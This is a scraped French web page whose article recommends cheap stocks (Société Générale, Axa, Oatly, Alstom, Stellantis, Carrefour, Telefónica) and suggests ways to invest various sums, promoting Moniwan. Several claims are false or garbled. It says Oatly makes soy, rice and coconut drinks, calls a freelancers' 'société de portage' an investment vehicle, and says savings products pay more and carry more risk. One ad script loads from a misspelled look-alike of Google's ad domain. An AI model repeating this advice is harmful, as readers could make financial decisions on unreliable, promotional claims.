	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="92460"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-92460" class="block-wrap-native block-wrap block-wrap-61 block-css-92460 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="92460" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-2445 post type-post status-publish format-standard has-post-thumbnail hentry category-archives tag-acheter tag-action tag-argent tag-investir">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Investissement : Quelles sont les actions à acheter en ce moment ?</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/robert-keal/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png 2x" alt="Robert Keal" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/06/Robert-Keal-100x100.png 2x" alt="Robert Keal" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/robert-keal/">Robert Keal</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/archives/" style="background-color:#f7d40e" class="cat cat-with-bg">Archives</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Investissement%20%3A%20Quelles%C2%A0sont%20les%C2%A0actions%C2%A0%C3%A0%C2%A0acheter%C2%A0en%20ce%20moment%20%3F%20-%20https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2022%2F12%2FQuelles-sont-les-actions-a-acheter-en-ce-moment-770x434.png&description=Investissement%20%3A%20Quelles%C2%A0sont%20les%C2%A0actions%C2%A0%C3%A0%C2%A0acheter%C2%A0en%20ce%20moment%20%3F" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Investissement : Quelles sont les actions à acheter en ce moment ? – https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Faction-acheter-pas-cher%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="434" src="https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-770x434.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-770x434.png 770w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-300x169.png 300w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-500x282.png 500w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-293x165.png 293w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment-390x220.png 390w, https://releases.fr/wp-content/uploads/2022/12/Quelles-sont-les-actions-a-acheter-en-ce-moment.png 1024w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/archives/">
									<span>Archives</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Investissement : Quelles sont les actions à acheter en ce moment ?</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Trouver des <strong>actions </strong>à acheter à moindre coût est un défi pour de nombreux investisseurs, en particulier pour ceux qui débutent. Vous vous demandez peut-être quelles actions à petit prix sont les plus intéressantes à <strong>investir </strong>? Quels sont les risques et les opportunités liés à l&rsquo;achat d&rsquo;actions pas chères ? Dans cet article, nous vous donnerons un aperçu des principales actions à acheter à bas prix et nous répondrons à vos questions pour vous permettre de prendre une décision éclairée. Nous vous expliquerons également comment évaluer les risques et les avantages liés à l&rsquo;achat d&rsquo;actions à petit prix et nous vous fournirons des conseils pour réussir le processus. Alors, lisez la suite pour en savoir plus et commencez à investir avec plus de confiance !</p>



<h2 class="wp-block-heading" id="h-quelles-sont-les-actions-a-acheter-en-ce-moment">Quelles&nbsp;sont les&nbsp;actions&nbsp;à&nbsp;acheter&nbsp;en ce moment ? </h2>



<p>Investir dans des actions peu chères peut être très rentable et offrir des avantages à long terme. Les actions bon marché ont le potentiel de croissance et offrent aux investisseurs la possibilité de profiter d&rsquo;un potentiel de rendement plus élevé qu&rsquo;un investissement à plus grande capitalisation. Cependant, la recherche et l&rsquo;analyse sont essentielles pour trouver des actions bon marché qui pourraient être rentables à long terme.</p>



<p>Une des principales raisons pour lesquelles les actions bon marché peuvent être un bon investissement est le fait qu&rsquo;elles offrent un plus grand potentiel de croissance. Les actions bon marché sont généralement moins connues et moins liquides, ce qui signifie qu&rsquo;elles peuvent monter plus rapidement que les plus grandes entreprises. De plus, les entreprises à plus petite capitalisation ont tendance à être plus rentables et à avoir des marges bénéficiaires plus élevées.</p>



<p>Voici quelques-unes des actions bon marché à considérer : <strong>Société Générale (GLE), Axa (CS), Oatly Group (OTLY), Alstom (ALO), Stellantis (STLA), Carrefour (CA) et Telefónica (TEF).</strong></p>



<ul class="wp-block-list">
<li><a href="https://www.societegenerale.com/fr" target="_blank" rel="noreferrer noopener"><span style="text-decoration: underline;">Société Générale</span></a> est une entreprise française d&rsquo;investissement et de banque de détail qui offre un portefeuille diversifié d&rsquo;activités bancaires et financières. Le Groupe est un leader mondial des services financiers, avec des activités dans plus de 80 pays. La Société Générale est une excellente option pour les investisseurs à la recherche d&rsquo;une action bon marché à long terme, car elle a un historique d&rsquo;excellents rendements et offre une diversité géographique.</li>
</ul>



<ul class="wp-block-list">
<li><a href="https://www.axa.fr/" target="_blank" rel="noreferrer noopener"><span style="text-decoration: underline;">Axa </span></a>est une entreprise d&rsquo;assurance française qui offre une gamme complète de produits d&rsquo;assurance et de services financiers. La société est un leader mondial de l&rsquo;assurance et est bien positionnée pour profiter de la croissance future de l&rsquo;industrie. Axa est une excellente option pour les investisseurs à la recherche d&rsquo;une action bon marché avec une forte croissance à long terme.</li>
</ul>



<ul class="wp-block-list">
<li><span style="text-decoration: underline;"><a href="https://www.oatly.com/" target="_blank" rel="noreferrer noopener">Oatly Group</a> </span>est une entreprise suédoise qui produit des produits alimentaires à base de plantes, tels que des boissons à base de soja, de riz et de noix de coco. Oatly est l&rsquo;une des plus grandes entreprises de produits alimentaires à base de plantes au monde et a connu une croissance rapide ces dernières années. Oatly est une excellente option pour les investisseurs à la recherche d&rsquo;une action bon marché avec un fort potentiel de croissance à long terme.</li>
</ul>



<ul class="wp-block-list">
<li><a href="https://www.alstom.com/fr" target="_blank" rel="noreferrer noopener"><span style="text-decoration: underline;">Alstom </span></a>est une entreprise française de matériel de transport ferroviaire qui fournit des solutions de transport intégrées et à la pointe de la technologie. La société a connu une croissance rapide au cours des dernières années et est bien positionnée pour profiter de la croissance future de l&rsquo;industrie des transports. Alstom est une excellente option pour les investisseurs à la recherche d&rsquo;une action bon marché avec une forte croissance à long terme.</li>
</ul>



<ul class="wp-block-list">
<li><a href="https://www.stellantis.com/fr" target="_blank" rel="noreferrer noopener"><span style="text-decoration: underline;">Stellantis </span></a>est une entreprise franco-italienne de fabrication automobile, créée en 2021 à la suite de la fusion entre Fiat Chrysler Automobiles et PSA Peugeot Citroën. La société est bien positionnée pour profiter de la croissance future de l&rsquo;industrie automobile et est une excellente option pour les investisseurs à la recherche d&rsquo;une action bon marché avec une forte croissance à long terme.</li>
</ul>



<ul class="wp-block-list">
<li><a href="https://www.carrefour.fr/" target="_blank" rel="noreferrer noopener"><span style="text-decoration: underline;">Carrefour </span></a>est une entreprise française de commerce de détail et de services alimentaires qui opère dans plus de 30 pays à travers le monde. La société est un leader mondial du commerce de détail et offre aux investisseurs une excellente opportunité d&rsquo;investissement à long terme.</li>
</ul>



<ul class="wp-block-list">
<li>Enfin, <a href="https://www.telefonica.com/es/" target="_blank" rel="noreferrer noopener"><span style="text-decoration: underline;">Telefónica </span></a>est une entreprise espagnole de télécommunications qui fournit des services de téléphonie mobile, de télévision et d&rsquo;Internet à des millions de clients à travers le monde. La société est bien positionnée pour profiter des opportunités de croissance des télécommunications et est une excellente option pour les investisseurs à la recherche d&rsquo;une action bon marché avec une forte croissance à long terme.</li>
</ul>



<p>En conclusion, investir dans des actions bon marché peut être très rentable et offrir des avantages à long terme. Les investisseurs doivent cependant faire preuve de diligence raisonnable et effectuer une recherche et une analyse approfondies avant de prendre des décisions d&rsquo;investissement. En étudiant attentivement les entreprises et les secteurs en question, les investisseurs peuvent identifier des actions bon marché qui présentent un fort potentiel de croissance à long terme.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="QUELLES ACTIONS ACHETER EN 2023 ? (5 actions qui vont exploser)" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/Dau6dLu0j0g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="QUELLES ACTIONS ACHETER EN 2023 ? (5 actions qui vont exploser)" width="1200" height="675" src="https://www.youtube.com/embed/Dau6dLu0j0g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div></figure>



<h2 class="wp-block-heading" id="h-comment-investir-son-argent">Comment investir son argent :</h2>



<h3 class="wp-block-heading" id="h-investir-150-000-euros">Investir 150 000 euros :</h3>



<p>Investir 150 000 euros peut être une décision difficile à prendre, en particulier si vous êtes nouveau dans le monde de l&rsquo;investissement. Les personnes qui ont l&rsquo;intention d&rsquo;investir de l&rsquo;argent ont généralement deux choix : soit ils peuvent investir dans des produits financiers existants, tels que des actions, des obligations, des fonds communs de placement et des produits dérivés, soit ils peuvent créer leur propre portefeuille d&rsquo;investissement.</p>



<ul class="wp-block-list">
<li>L&rsquo;un des moyens les plus populaires d&rsquo;investir 150 000 euros est de choisir<strong> une société de portage.</strong> Une société de portage est une structure juridique qui permet à un indépendant d&rsquo;exercer son activité en toute sécurité. Les sociétés de portage offrent une sécurité supplémentaire aux investisseurs, car elles sont réglementées par des organismes de réglementation. De plus, les sociétés de portage peuvent offrir des services supplémentaires, tels que la gestion de portefeuille, le conseil en investissement et l&rsquo;accès à des marchés financiers spécialisés.</li>
</ul>



<ul class="wp-block-list">
<li>Un autre moyen d&rsquo;investir 150 000 euros est d&rsquo;investir dans des <strong>Sociétés Civiles de Placement Immobilier (SCPI).</strong> Une SCPI est un type d&rsquo;investissement immobilier collectif qui permet aux investisseurs d&rsquo;acheter des parts dans un portefeuille immobilier diversifié. Les SCPI sont gérées par une société de gestion de patrimoine et sont soumises à des contrôles réguliers. Le rendement moyen d&rsquo;une SCPI est d&rsquo;environ 4% brut, ce qui en fait un investissement intéressant pour les investisseurs à long terme.</li>
</ul>



<ul class="wp-block-list">
<li>Enfin, vous pouvez également investir 150 000 euros dans des produits d&rsquo;épargne. Investir dans <strong>des produits d&rsquo;épargne </strong>peut être une bonne option pour les investisseurs à court terme car ils offrent un rendement plus élevé et plus stable que les autres produits financiers. Cependant, ils sont généralement assortis d&rsquo;un risque plus élevé et peuvent ne pas être adaptés à tous les investisseurs.</li>
</ul>



<p>Investir 150 000 euros peut être une décision difficile, mais cela peut également être extrêmement gratifiant. Il est important de comprendre les différentes options disponibles et de les comparer pour trouver le produit qui vous convient le mieux. Quelle que soit la solution que vous choisissez, assurez-vous de chercher des conseils professionnels pour vous assurer que votre investissement est sûr et rentable.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="596" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/investir-1024x596.jpg" alt="" class="wp-image-11840" srcset="https://releases.fr/wp-content/uploads/2023/01/investir-1024x596.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/investir-300x175.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/investir-770x448.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/investir-293x171.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/investir-390x227.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/investir.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="596" src="https://releases.fr/wp-content/uploads/2023/01/investir-1024x596.jpg" alt="" class="wp-image-11840" srcset="https://releases.fr/wp-content/uploads/2023/01/investir-1024x596.jpg 1024w, https://releases.fr/wp-content/uploads/2023/01/investir-300x175.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/investir-770x448.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/investir-293x171.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/investir-390x227.jpg 390w, https://releases.fr/wp-content/uploads/2023/01/investir.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<h3 class="wp-block-heading" id="h-investir-50-euros">Investir 50 euros :</h3>



<p>Investir 50 euros peut sembler être une somme relativement petite, mais elle peut être suffisante pour diversifier votre portefeuille et profiter des avantages des investissements à long terme. Il est important de garder à l&rsquo;esprit que vous devez déterminer quel type d&rsquo;investissement est le plus approprié pour vous.</p>



<ul class="wp-block-list">
<li>Tout d&rsquo;abord, il est important de conserver une partie de votre épargne dans un compte à <strong>livret A</strong> ou un<strong> Livret de Développement Durable et Solidaire (LDDS)</strong>. Ces comptes sont sûrs et vous permettent d&rsquo;accéder à votre argent facilement. Cependant, ils ne rapportent pas beaucoup d&rsquo;intérêts et ne sont pas adaptés pour des investissements à long terme.</li>
</ul>



<ul class="wp-block-list">
<li>Ensuite, vous pouvez envisager d&rsquo;<strong>ouvrir une assurance-vie</strong>. Les assurances-vie offrent une variété de solutions pour vous aider à planifier et à gérer votre argent à long terme. Elles sont également souvent associées à des taux d&rsquo;intérêt plus élevés que les comptes à livret A et les LDDS. Cependant, la plupart des assurances-vie nécessitent un investissement minimal de 500 euros et il est difficile de trouver une assurance-vie qui accepte un investissement de 50 euros.</li>
</ul>



<ul class="wp-block-list">
<li>Enfin, vous pouvez également envisager d&rsquo;investir dans des fonds indiciels ou <strong>ETF (Exchange Traded Funds)</strong>. Les ETF sont des fonds qui suivent le cours d&rsquo;un indice boursier, comme le CAC 40 ou le S&amp;P 500. Les ETF permettent aux investisseurs de diversifier leurs investissements à moindre coût et sont souvent considérés comme une alternative plus abordable aux actions individuelles. De nombreux ETF sont accessibles à partir de 50 euros, mais il est important de garder à l&rsquo;esprit que les marchés boursiers peuvent être volatils et que les ETF ne sont pas sans risque.</li>
</ul>



<p>En conclusion, <em>il est important de prendre le temps de réfléchir à la meilleure façon d&rsquo;investir 50 euros. </em>Vous pouvez conserver une partie de votre épargne dans un compte à livret A ou un LDDS, mais n&rsquo;en abusez pas. Vous pouvez également ouvrir une assurance-vie et alimenter progressivement le fonds euro pour arriver à l&rsquo;équivalent de 6 mois de dépenses courantes. Enfin, vous pouvez envisager d&rsquo;investir dans des ETF si vous recherchez une option à faible coût. Quelle que soit votre décision, il est important de vous assurer que vous comprenez les risques et les avantages associés à chaque type d&rsquo;investissement avant de vous lancer.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Les 20 meilleures actions à moins de 50 € en 2022" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/-mfgpyc-mWI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="Les 20 meilleures actions à moins de 50 € en 2022" width="1200" height="675" src="https://www.youtube.com/embed/-mfgpyc-mWI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div></figure>



<h3 class="wp-block-heading" id="h-investir-20">Investir 20 € :</h3>



<p>Investir avec seulement 20 € peut sembler impossible à première vue, mais ce n&rsquo;est pas le cas. Grâce à de nouvelles plateformes en ligne telles que Moniwan, investir avec un petit montant est désormais possible. Moniwan est une plateforme innovante qui permet aux particuliers d&rsquo;investir facilement et en toute sécurité dans des SCPI, ou Sociétés Civiles de Placement Immobilier.</p>



<ul class="wp-block-list">
<li>Les <strong>SCPI </strong>sont des investissements immobiliers qui permettent aux investisseurs de bénéficier de l&rsquo;appréciation des biens immobiliers, tout en bénéficiant des avantages fiscaux que cela implique. Les SCPI sont gérées par une société spécialisée qui s&rsquo;occupe de la gestion des biens immobiliers et de la rentabilité des investissements.</li>
</ul>



<ul class="wp-block-list">
<li><strong>Moniwan </strong>propose une solution innovante pour investir progressivement dans les SCPI. Grâce à des versements programmés, vous pouvez investir un minimum de 20 € par mois. De plus, Moniwan offre des tarifs très attractifs, ce qui vous permet de réaliser des économies considérables sur les frais d&rsquo;investissement.</li>
</ul>



<p>En conclusion, <a href="https://www.moniwan.fr/" target="_blank" rel="noreferrer noopener">Moniwan </a>est un excellent moyen d&rsquo;investir avec seulement 20 € par mois. Grâce à cette plateforme innovante, vous pourrez profiter de l&rsquo;appréciation des biens immobiliers, tout en bénéficiant des avantages fiscaux que cela implique. Vous avez également la possibilité de suivre l&rsquo;évolution de votre portefeuille en temps réel et d&rsquo;accéder à des informations détaillées sur les marchés immobiliers et les différentes <a href="https://www.scpi-8.com/scpi" target="_blank" rel="noreferrer noopener">SCPI</a>.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Pour résumer, l&rsquo;achat d&rsquo;<strong>actions </strong>à petit prix peut être une occasion intéressante d&rsquo;investissement. Si vous prenez le temps de bien évaluer les risques et les avantages, vous pourrez prendre des décisions plus éclairées. N&rsquo;oubliez pas que, même si les actions à petit prix peuvent offrir des avantages importants, elles peuvent également être plus risquées et comporter des pertes importantes. Faites donc des recherches approfondies avant de prendre des décisions. Bonne chance !</p>



<p><strong><em>Plus sur le crypto-monnaie :</em></strong></p>



<p><a href="https://releases.fr/avoir-des-shiba-inu-gratuitement/" target="_blank" rel="noreferrer noopener">Crypto-monnaies :&nbsp;Comment avoir des Shiba Inu gratuitement ?</a></p>



